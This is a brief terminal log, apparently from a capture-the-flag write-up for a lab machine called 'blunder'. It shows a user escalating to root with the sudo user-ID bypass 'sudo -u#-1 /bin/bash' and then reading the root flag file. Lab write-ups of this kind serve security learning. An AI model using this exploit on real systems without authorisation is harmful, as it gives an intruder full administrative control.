 hugo@blunder:/$ id
id
uid=1001(hugo) gid=1001(hugo) groups=1001(hugo)
hugo@blunder:/$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/# id
id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
root@blunder:/# cat /root/root.txt
cat /root/root.txt
7bd2ddad8eba1b249d1dd2f5dd6d5940
root@blunder:/# exit
exit
exit
hugo@blunder:/$